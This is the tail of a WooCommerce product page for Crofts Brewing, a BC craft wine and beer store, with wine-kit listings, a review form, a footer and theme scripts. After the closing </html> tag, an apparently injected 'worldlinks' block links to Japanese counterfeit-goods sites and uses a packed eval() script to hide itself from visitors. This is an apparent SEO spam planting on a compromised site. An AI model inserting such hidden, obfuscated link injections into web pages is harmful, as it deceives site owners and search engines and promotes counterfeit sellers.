class="btNoStarRating"></span></div></header>
<a href="https://croftsbrewing.com/product/australia-cabernet-shiraz/" data-quantity="1" class="button product_type_simple" data-product_id="2239" data-product_sku="" aria-label="Read more about &ldquo;Australia Cabernet Shiraz&rdquo;" rel="nofollow">Read more</a></div></li>

			
					<li class="product type-product post-2243 status-publish instock product_cat-en-primeur-winery-series has-post-thumbnail shipping-taxable product-type-simple">
	<div class="btWooShopLoopItemInner"><div class="bt_bb_image bt_bb_target_self" data-bt-override-class="{}"><a href="https://croftsbrewing.com/product/italy-amarone-style/"  target="_self" title="EnPrimeur_Logo-LIYSAS"><img width="225" height="112" src="https://croftsbrewing.com/wp-content/uploads/2021/10/EnPrimeur_Logo-LIYSAS.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="https://croftsbrewing.com/wp-content/uploads/2021/10/EnPrimeur_Logo-LIYSAS.jpg" loading="eager" data-full_image_src="https://croftsbrewing.com/wp-content/uploads/2021/10/EnPrimeur_Logo-LIYSAS.jpg" title="EnPrimeur_Logo-LIYSAS" /></a></div><header class="bt_bb_headline bt_bb_superheadline bt_bb_subheadline bt_bb_size_extrasmall" data-bt-override-class="{}"><h2 class="bt_bb_headline_tag"><span class="bt_bb_headline_superheadline"><span class="btArticleCategories"><a href="https://croftsbrewing.com/product-category/en-primeur-winery-series/" class="btArticleCategory en-primeur-winery-series">En Primeur Winery Series</a></span></span><span class="bt_bb_headline_content"><span><a href="https://croftsbrewing.com/product/italy-amarone-style/" target="_self" title="Italy Amarone Style">Italy Amarone Style</a></span></span></h2><div class="bt_bb_headline_subheadline"><span class="btNoStarRating"></span></div></header>
<a href="https://croftsbrewing.com/product/italy-amarone-style/" data-quantity="1" class="button product_type_simple" data-product_id="2243" data-product_sku="" aria-label="Read more about &ldquo;Italy Amarone Style&rdquo;" rel="nofollow">Read more</a></div></li>

			
					<li class="product type-product post-3251 status-publish last instock product_cat-en-primeur-winery-series has-post-thumbnail shipping-taxable product-type-simple">
	<div class="btWooShopLoopItemInner"><div class="bt_bb_image bt_bb_target_self" data-bt-override-class="{}"><a href="https://croftsbrewing.com/product/winemakers-trio-white-2/"  target="_self" title="EnPrimeur_Logo-LIYSAS"><img width="225" height="112" src="https://croftsbrewing.com/wp-content/uploads/2021/10/EnPrimeur_Logo-LIYSAS.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="https://croftsbrewing.com/wp-content/uploads/2021/10/EnPrimeur_Logo-LIYSAS.jpg" loading="eager" data-full_image_src="https://croftsbrewing.com/wp-content/uploads/2021/10/EnPrimeur_Logo-LIYSAS.jpg" title="EnPrimeur_Logo-LIYSAS" /></a></div><header class="bt_bb_headline bt_bb_superheadline bt_bb_subheadline bt_bb_size_extrasmall" data-bt-override-class="{}"><h2 class="bt_bb_headline_tag"><span class="bt_bb_headline_superheadline"><span class="btArticleCategories"><a href="https://croftsbrewing.com/product-category/en-primeur-winery-series/" class="btArticleCategory en-primeur-winery-series">En Primeur Winery Series</a></span></span><span class="bt_bb_headline_content"><span><a href="https://croftsbrewing.com/product/winemakers-trio-white-2/" target="_self" title="Winemaker’s Trio White">Winemaker’s Trio White</a></span></span></h2><div class="bt_bb_headline_subheadline"><span class="btNoStarRating"></span></div></header>
<a href="https://croftsbrewing.com/product/winemakers-trio-white-2/" data-quantity="1" class="button product_type_simple" data-product_id="3251" data-product_sku="" aria-label="Read more about &ldquo;Winemaker&#039;s Trio White&rdquo;" rel="nofollow">Read more</a></div></li>

			
		</ul>

	</section>
	</div>

</div></div></article><section class="btComments gutter"><div class="port"><div class="btCommentsContent"><div id="reviews">
	<div id="comments" class="bt-comments-box">
		<h4>Reviews</h4>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Australia Pinot Noir&rdquo;</h4><form action="https://croftsbrewing.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-rating"><label for="rating">Your Rating</label><select name="rating" id="rating">
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very Poor</option>
						</select></p><p class="comment-form-comment"><label for="comment">Your Review</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2234' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
</div><!-- /bt_bb_column_content --></div><!-- port --></section><!-- btComments -->		</div><!-- /boldthemes_content -->
 
	</div><!-- /contentHolder -->
</div><!-- /contentWrap -->
<footer>
<div class="btSiteFooter" id="btSiteFooter"><section id="bt_bb_section69687cc4529ce" class="bt_bb_section bt_bb_color_scheme_1 bt_bb_layout_boxed_1200 bt_bb_vertical_align_top bt_bb_background_overlay_dark_solid bt_bb_top_spacing_large bt_bb_bottom_spacing_medium" style="; --section-primary-color:#ffffff; --section-secondary-color:#191919;;background-color:rgb(10,0,0);" data-bt-override-class="null"><div class="bt_bb_background_image_holder_wrapper"><div class="bt_bb_background_image_holder btLazyLoadBackground bt_bb_parallax"  data-background_image_src="https://croftsbrewing.com/wp-content/uploads/2021/08/contactus.jpg" data-parallax="0" data-parallax-offset="0" data-parallax-zoom-start="1" data-parallax-zoom-end="1" data-parallax-blur-start="0" data-parallax-blur-end="0" data-parallax-opacity-start="1" data-parallax-opacity-end="1" style=" background-image: url(&#039;https://croftsbrewing.com/wp-content/plugins/bold-page-builder/img/blank.gif&#039;);"></div></div><div class="bt_bb_port"><div class="bt_bb_cell"><div class="bt_bb_cell_inner"><div class="bt_bb_row  bt_bb_column_gap_35" style="; --column-gap:35px;" data-bt-override-class="{}"><div class="bt_bb_row_holder" ><div  class="bt_bb_column col-xxl-4 col-xl-4 bt_bb_vertical_align_top bt_bb_align_center bt_bb_padding_double bt_bb_animation_fade_in animate" style="; --column-width:4;" data-width="4" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div class="bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_medium" data-bt-override-class="null"></div><header class="bt_bb_headline bt_bb_dash_none bt_bb_size_small bt_bb_align_inherit" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_small&quot;,&quot;def&quot;:&quot;small&quot;,&quot;xl&quot;:&quot;small&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;def&quot;:&quot;inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><h2 class="bt_bb_headline_tag"><span class="bt_bb_headline_content"><span>ABOUT US</span></span></h2></header><div class="bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_normal bt_bb_bottom_spacing_small" data-bt-override-class="null"></div><div  class="bt_bb_text" ></p>
<p>Croft Brewing is a craft wine and beer making store – the wine, beer, ciders or coolers that you choose are small batches made on premises.</p>
<p>
</div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_medium" data-bt-override-class="null"></div></div></div></div><div  class="bt_bb_column col-xxl-4 col-xl-4 bt_bb_vertical_align_top bt_bb_align_center bt_bb_padding_normal bt_bb_animation_fade_in animate" style="; --column-width:4;" data-width="4" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div class="bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_medium" data-bt-override-class="null"></div><header class="bt_bb_headline bt_bb_dash_none bt_bb_size_small bt_bb_align_inherit" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_small&quot;,&quot;def&quot;:&quot;small&quot;,&quot;xl&quot;:&quot;small&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;def&quot;:&quot;inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><h2 class="bt_bb_headline_tag"><span class="bt_bb_headline_content"><span>GET IN TOUCH</span></span></h2></header><div class="bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_medium" data-bt-override-class="null"></div><div  class="bt_bb_text" ></p>
<p><a href="+2503989463">+250-398-WINE 9463</a><br />croftsbrewing@hotmail.ca<br />955 E. Mackenzie Avenue South.<br />Williams Lake, BC V2G3X9</p>
<p><strong>Tuesday – Friday</strong> : 10am – 5 pm</p>
<p><strong>Monday &amp; Sunday</strong> : Closed</p>
<p><strong>Evening appointments<br />by request.</strong></p>
<p>
</div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_medium" data-bt-override-class="null"></div></div></div></div><div  class="bt_bb_column col-xxl-4 col-xl-4 bt_bb_vertical_align_top bt_bb_align_center bt_bb_padding_normal bt_bb_animation_fade_in animate" style="; --column-width:4;" data-width="4" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div class="bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_medium" data-bt-override-class="null"></div><div class="bt_bb_custom_menu bt_bb_direction_vertical"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2073"><a href="https://croftsbrewing.com/">Home</a></li>
<li id="menu-item-1719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a href="https://croftsbrewing.com/about-us/">About us</a></li>
<li id="menu-item-1723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1723"><a href="https://croftsbrewing.com/contact/">Contact</a></li>
</ul></div></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_medium" data-bt-override-class="null"></div></div></div></div></div></div><div class="bt_bb_row "  data-bt-override-class="{}"><div class="bt_bb_row_holder" ><div  class="bt_bb_column col-xxl-12 col-xl-12 bt_bb_vertical_align_top bt_bb_align_center bt_bb_padding_normal" style="; --column-width:12;" data-width="12" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div class="bt_bb_separator btDarkSeparator bt_bb_border_style_solid bt_bb_top_spacing_normal bt_bb_bottom_spacing_medium btDarkSeparator" data-bt-override-class="null"></div><div  class="bt_bb_text" ></p>
<p>Copyright © 2021 <a href="http://bold-themes.com/" target="_blank" rel="noopener">Crofts Brewing</a> | All Rights Reserved.</p>
<p>
</div></div></div></div></div></div></div><!-- cell_inner --></div><!-- cell --></div><!-- port --></section>

</div><!-- /btSiteFooter -->
</footer>
</div><!-- /pageWrap -->


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://croftsbrewing.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://croftsbrewing.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/croftsbrewing.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://croftsbrewing.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://croftsbrewing.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.3.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/croftsbrewing.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://croftsbrewing.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.3.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://croftsbrewing.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.3.1' id='zoom-js'></script>
<script type='text/javascript' src='https://croftsbrewing.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.3.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://croftsbrewing.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.3.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://croftsbrewing.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.3.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://croftsbrewing.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.3.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://croftsbrewing.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.3.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ecbefa5374795181aca8a473405ceff2","fragment_name":"wc_fragments_ecbefa5374795181aca8a473405ceff2","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://croftsbrewing.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.3.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' src='https://croftsbrewing.com/wp-content/themes/craft-beer/js/misc.js?ver=5.9.12' id='craft-beer-custom-script-js'></script>
<script type='text/javascript' src='https://croftsbrewing.com/wp-content/themes/craft-beer/framework/js/fancySelect.js?ver=5.9.12' id='fancySelect-js'></script>
<script type='text/javascript' id='craft-beer-header-misc-js-before'>
window.BoldThemesURI = "https://croftsbrewing.com/wp-content/themes/craft-beer"; window.BoldThemesAJAXURL = "https://croftsbrewing.com/wp-admin/admin-ajax.php";window.boldthemes_text = [];window.boldthemes_text.previous = 'previous';window.boldthemes_text.next = 'next';
</script>
<script type='text/javascript' src='https://croftsbrewing.com/wp-content/themes/craft-beer/framework/js/header.misc.js?ver=5.9.12' id='craft-beer-header-misc-js'></script>
<script type='text/javascript' src='https://croftsbrewing.com/wp-content/themes/craft-beer/framework/js/misc.js?ver=5.9.12' id='craft-beer-misc-js'></script>
<script type='text/javascript' src='https://croftsbrewing.com/wp-content/themes/craft-beer/framework/js/framework_misc.js?ver=5.9.12' id='boldthemes-framework-misc-js'></script>
<script type='text/javascript' id='boldthemes-framework-misc-js-after'>
			var boldthemes_dropdown = document.querySelector( ".widget_categories #cat" );
			function boldthemes_onCatChange() {
				if ( boldthemes_dropdown.options[boldthemes_dropdown.selectedIndex].value > 0 ) {
					location.href = "https://croftsbrewing.com/?cat="+boldthemes_dropdown.options[boldthemes_dropdown.selectedIndex].value;
				}
			}
			if ( boldthemes_dropdown !== null ) {
				boldthemes_dropdown.onchange = boldthemes_onCatChange;
			}
		
</script>
<script type='text/javascript' src='https://croftsbrewing.com/wp-content/plugins/bold-page-builder/content_elements/bt_bb_section/bt_bb_elements.js?ver=5.5.8' id='bt_bb_elements-js'></script>

</body>
</html><div id="worldlinks"><a href="https://www.vog-kopi.com/"title="&#x6FC0;&#x5B89;&#x30D6;&#x30E9;&#x30F3;&#x30C9;">&#x6FC0;&#x5B89;&#x30D6;&#x30E9;&#x30F3;&#x30C9;</a> | <a href="https://www.bags-kopi.com/"title="&#x30B9;&#x30FC;&#x30D1;&#x30FC;&#x30B3;&#x30D4;&#x30FC;&#x5F8C;&#x6255;&#x3044;&#x56FD;&#x5185;&#x767A;&#x9001;">&#x30B9;&#x30FC;&#x30D1;&#x30FC;&#x30B3;&#x30D4;&#x30FC;&#x5F8C;&#x6255;&#x3044;&#x56FD;&#x5185;&#x767A;&#x9001;</a> | <a href="https://www.bigcopy.jp/"title="&#x6700;&#x9AD8;&#x7D1A;&#x30B9;&#x30FC;&#x30D1;&#x30FC;&#x30B3;&#x30D4;&#x30FC;">&#x6700;&#x9AD8;&#x7D1A;&#x30B9;&#x30FC;&#x30D1;&#x30FC;&#x30B3;&#x30D4;&#x30FC;</a> | <a href="https://www.vog-kopi.com/product-category/clothes/moncler-clothes/"title="&#x30E2;&#x30F3;&#x30AF;&#x30EC;&#x30FC;&#x30EB;&#x6FC0;&#x5B89;">&#x30E2;&#x30F3;&#x30AF;&#x30EC;&#x30FC;&#x30EB;&#x6FC0;&#x5B89;</a> | <a href="https://www.kankoku-kopi.com/product-category/clothes/moncler-clothes/"title="&#x30E2;&#x30F3;&#x30AF;&#x30EC;&#x30FC;&#x30EB;&#x30B3;&#x30D4;&#x30FC;">&#x30E2;&#x30F3;&#x30AF;&#x30EC;&#x30FC;&#x30EB;&#x30B3;&#x30D4;&#x30FC;</a> | <a href="https://www.kpshop.jp"title="&#x30D6;&#x30E9;&#x30F3;&#x30C9;&#x30B3;&#x30D4;&#x30FC;">&#x30D6;&#x30E9;&#x30F3;&#x30C9;&#x30B3;&#x30D4;&#x30FC;</a> | <a href="https://www.kpshop.jp"title="&#x30B9;&#x30FC;&#x30D1;&#x30FC;&#x30B3;&#x30D4;&#x30FC;">&#x30B9;&#x30FC;&#x30D1;&#x30FC;&#x30B3;&#x30D4;&#x30FC;</a><script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('2.1(\'0\').5.4="3";',6,6,'worldlinks|getElementById|document|none|display|style'.split('|'),0,{}))</script></div>